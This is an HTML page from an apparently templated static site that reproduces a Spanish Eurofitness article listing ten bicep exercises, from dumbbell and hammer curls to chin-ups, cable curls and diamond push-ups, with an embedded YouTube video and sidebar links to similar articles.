

<file: id6.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Top 10 ejercicios de bíceps para mujeres y hombres | Eurofitness" />
<meta name="keywords" content="Top 10 ejercicios de bíceps para mujeres y hombres | Eurofitness" />
<title>Top 10 ejercicios de bíceps para mujeres y hombres | Eurofitness | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="5zy36j5UW6FTf">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="taOomiH"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="Kky5YlbEGE4"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="pGokd41eQemyxCb">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="pMUDwvrcdy">Top 10 ejercicios de bíceps para mujeres y hombres | Eurofitness</h2> 2021.06.26 19:47
				<center><img src="img/764ead62690d6dd0704fa3ad2eae7532.jpg" width="50%"   id="fNJbM5YHN"></center><br><br><span> Busca tu club</span> <span> Por qué Eurofitness</span> <span> Ciclos Formativos</span> <span> Blog</span> <span> Hostels</span> <span> FAQS</span> <span> Español</span> <span> Català</span> <span> Selecciona tu club:</span> <span> Corporate</span> <span> Español</span> <i> </i> <i> </i> <i> </i> <span> Busca tu club</span> <span> Por qué Eurofitness</span> <span> Ciclos Formativos</span> <span> Blog</span> <span> Hostels</span> <span> FAQS</span> <span> Club Natura</span> <span> Eurofitness <span> Corporate</span> </span> <span> Eurofitness <span> EDU</span> </span> <span> Eurofitness <span> Tendencias</span> </span> <h3> Selecciona tu centro Eurofitness </h3> <span> Perill</span> <span> <strong> Club</strong> </span> <span> Artesanía</span> <span> <strong> Club</strong> </span> <span> Badalona</span> <span> <strong> Club</strong> </span> <span> Can Cuyàs</span> <span> <strong> Club</strong> </span> <span> Can Dragó</span> <span> <strong> Club</strong> </span> <span> El Sorrall</span> <span> <strong> Club</strong> </span> <span> Horta</span> <span> <strong> Club</strong> </span> <span> Sant Cugat</span> <span> <strong> Club</strong> </span> <span> Sant Miquel</span> <span> <strong> Club</strong> </span> <span> Szczecin</span> <span> <strong> Club</strong> </span> <span> ŠUS</span> <span> <strong> Club</strong> </span> <span> Aiguajoc</span> <span> <strong> Club</strong> </span> <span> Supera</span> <span> <strong> Club</strong> </span> <span> Natura</span> <span> <strong> CLUB</strong> </span> <span> Eurofitness <span> Corporate</span> </span> <span> Eurofitness <span> EDU</span> </span> <span> Eurofitness <span> Tendencias</span> </span> <h1> Top 10 ejercicios de bíceps para mujeres y hombres</h1> <p> </p> <p> Desde  <strong> Eurofitness</strong>   y como profesionales del deporte, queremos ofrecerte los 10 ejercicios de bíceps idóneos tanto para hombres como para mujeres. Si quieres saber más sobre otros consejos relacionados con el Fitness y con el estado físico óptimo al que quieres llegar te animamos a consultar <strong> otros artículos relacionados.</strong>  Muy atento porque estos ejercicios te ayudarán a sacar el mejor partido al estado de forma de tus brazos.</p> <h3> 1.- Curl de bíceps con mancuerna</h3> <p> Este es sin lugar a dudas uno de los ejercicios de bíceps más famosos y sencillos de realizar. Una de sus principales ventajas es la comodidad que da para hacerlo, con lo que pueden hacerse varias repeticiones y series sin problemas. Con dos mancuernas, con la espalda recta y en una posición cómoda estando de pie elevamos las mancuernas de forma alterna o al mismo tiempo manteniendo <strong> nuestras piernas semiflexionadas</strong> . Es idóneo durante estos ejercicios de bíceps realizar un pequeño giro de muñeca al levantar nuestra mancuerna.</p> <h3> 2.- Curl de bíceps estilo martillo</h3> <p> El segundo de nuestros ejercicios de bíceps propuestos tiene muchas similitudes con el anterior. Es otro de los ejercicios de bíceps más comunes. Está indicado para ambos sexos y en este caso flexionaremos el bíceps elevando la mancuerna pero manteniendo <strong> nuestras palmas mirando al interior de nuestro cuerpo en todo momento</strong> . Se trata de levantarlas agarrándolas como un martillo. En este ejercicio trabajaremos todos los tramos del bíceps y conseguiremos hacer mayor estímulo en toda la zona.</p> <h3> 3.- Dominadas supinas</h3> <p> Este es <strong> otro de los ejercicios más fáciles de realizar</strong> . Está indicado para cualquier persona que practique deporte gracias a lo accesible que resulta. Puede practicarse incluso en la calle siempre que contemos con una barra horizontal de la que colgarnos. El objetivo es trabajar con el peso de nuestro propio cuerpo para ejercitar nuestros bíceps. Es uno de los ejercicios más eficaces. Para hacerlo, simplemente debemos agarrarnos de la barra horizontal situada por encima de nosotros y con las palmas mirando hacia nuestro cuerpo. Para realizar correctamente el ejercicio, <strong> nuestra barbilla debe superar la altura de la barra.</strong>  Después de ello, volveremos a la posición original culminando así una repetición. Es recomendable, después de haber superado la barra permanecer un segundo en la parte alta y posteriormente bajar de forma suave.</p> <h3> 4.- Curl bíceps Scott</h3> <p> En este ejercicio nos valdremos de uno de los bancos para bíceps Scott. Para realizarlo, se recuesta la parte superior del brazo sobre la parte acolchada que queda debajo de nuestros brazos y frente a neustro pecho. La palma de la mano debe estar mirando hacia delante. <strong> Puede hacerse con mancuernas, cable o barra.</strong>  Para realizarlo, debemos sujetar el peso a la altura de los hombros para completar la primera parte. Posteriormente, inhalaremos aire mientras bajamos la barra o el peso que hayamos escogido hasta que nuestros brazos queden extendidos. Desde ese punto, volveremos al punto inicial.</p> <h3> 5.- Curl de bíceps en polea baja con cuerda</h3> <p> En este quinto de nuestros ejercicios de bíceps los trabajaremos con una polea. Es un ejercicio que da muy buen resultado: para realizarse se coloca la polea en la parte baja y se emplea la cuerda que generalmente es empleada para el tríceps haciendo el movimiento similar al del ejercicio del curl martillo.</p> <h3> 6.- Curl de polea baja a una mano</h3> <p> Este ejercicio es similar al anterior. Sin embargo, en este se trata de emplear la polea con una sola mano para trabajar el los músculos del bíceps de forma aislada. <strong> Se irán alternando ambos brazos</strong>  en las diferentes repeticiones.</p> <p> </p> <p>  </p> <h3> 7.-Curl de polea en alto</h3> <p> Nos colocaremos esta vez entre dos poleas en alto. Después de ajustar el peso adecuado para nosotros, nuestros brazos los colaremos formando una letra V respecto a las poleas. Nos cogeremos de las agarraderas y tiraremos de ellas hasta la flexión. Una vez en ese punto debemos esperar tres segundos para volver con nuestros brazos a la posición inicial.</p> <h3> 8.- Curl con barra</h3> <p> No podía faltar entre nuestros ejercicios de bíceps otro de los más populares. Emplearemos una barra elevándola a la altura de nuestro pecho, en su parte superior. <strong> Las rodillas deben permanecer flexionadas y nuestro trasero hacia fuera con los brazos abiertos.</strong>  El pecho debemos mantenerlo hacia delante en todo momento. Una vez que esté levantado, se cambiará la posición de nuestras muñecas para que los brazos permanezcan más cerrados, con las palmas mirando hacia arriba. Los codos quedarán pegados al tronco y levantaremos la barra lentamente hasta flexionar completamente el brazo y volver a bajarla lentamente.</p> <h3>  9.- Flexiones diamante</h3> <p> Este es otro de los ejercicios de bíceps más interesantes por poder realizarse en cualquier lugar, incluida nuestra propia casa. <strong> Las manos permanecerán en el suelo algo atrasadas respecto a nuestros hombros</strong> . Los dedos pulgar e índice deben permanecer en contacto. Elevaremos nuestro cuerpo extendiendo nuestros brazos y con nuestra mirada al frente y la espalda recta para bajar hasta tocar el suelo.</p> <h3> 10.- Curl de bíceps supino en banco declinado</h3> <p> Este ejercicio está indicado para aumentar el ejercicio de los bíceps. Realizaremos curl de bíceps con mancuernas pero en un banco declinado. Con esta posición conseguimos incrementar el trabajo del bíceps obteniendo un mejor rendimiento.</p> <p> Esperamos que este artículo te haya servido de ayuda para aprender ejercicios de bíceps beneficiosos para ti. Te animamos a consultar cómo podemos ayudarte a mejorar de forma con las mejores instalaciones deportivas en Barcelona y otros puntos. <strong> El mejor equipo de profesionales</strong>  estará encantado de ayudarte a conseguir tus objetivos.</p> <h2> Descarga nuestro último e-book GRATIS </h2> <span> <span> DESCARGAR</span> </span> <h2> Descarga nuestro último e-book GRATIS </h2> <span> <span> DESCARGAR</span> </span> <i> </i> <h2> Te contamos la importancia de la hidratación en el deporte </h2> <p> Te contamos la importancia de la hidratación en el deporte La hidratación …</p> Leer más <i> </i> <h2> Los beneficios del zumo de naranja natural | Te lo contamos </h2> <p> Los beneficios del zumo de naranja natural | Te lo …</p> Leer más <i> </i> <h2> ¡No te pierdas los mejores ejercicios para tonificar el abdomen este verano! </h2> <p> ¡No te pierdas los mejores ejercicios para tonificar el abdomen …</p> Leer más <i> </i> <h2> Te explicamos cuáles son los beneficios de tomar el sol </h2> <p> Te explicamos cuáles son los beneficios de tomar el sol En …</p> Leer más Copyright 2021 <span> Aviso Legal</span> <span> Cookies</span> <span> Privacidad</span> <span> ¿Quiéres trabajar con nosotros?</span> <span> Español</span> <span> Català</span> <h3> Hazte socio. alta Online</h3> <p> La manera más fácil de hacerte socio de Eurofitness.<br/> Hazte socio ahora on.line y disfruta de las ventajas exclusivas sólo para altas on.line.<br/> Te lo ponemos fácil: seleccionas el Club, llenas los datos personales, arrecifes la oferta que más se ajuste a tus necesidades y haces el pago ¡!</p> <span> 1. Datos de contacto </span> <span> </span> <span> 2. Seleccionar opciones </span> <span> </span> <span> 3. Pago </span> <i> </i> <h5> ¿Quiéres una invitación?</h5> <p> Te invitamos a que disfrutes del club Eurofitness que quieras.</p> <i> </i> <h5> Contacta</h5> <p> Déjanos tus datos y contactaremos contigo.</p> <h3> Solicita tu invitación</h3> <p> Te invitamos a que disfrutes de Eurofitness. Rellena el formulario con tus datos y dispondrás de una invitación personal.</p> <i> </i> <h5> Hazte socio</h5> <p> Disfruta de las instalaciones y servicios que te ofrece Eurofitness.</p> <i> </i> <h5> Contacta</h5> <p> Déjanos tus datos y contactaremos contigo.</p> <h3> Formulario de contacto</h3> <p> Déjanos tus datos y contactaremos contigo.</p> <i> </i> <h5> ¿Quieres una invitación?</h5> <p> Te invitamos a que disfrutes del club Eurofitness que quieras.</p> <i> </i> <h5> Hazte socio</h5> <p> Disfruta de las instalaciones y servicios que te ofrece Eurofitness.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/KB6XZES1qb8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/177aba52e43a911b6da71fc3e7cf033d.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="RIKFFkLgRXT4"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="RFqxvzf"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>

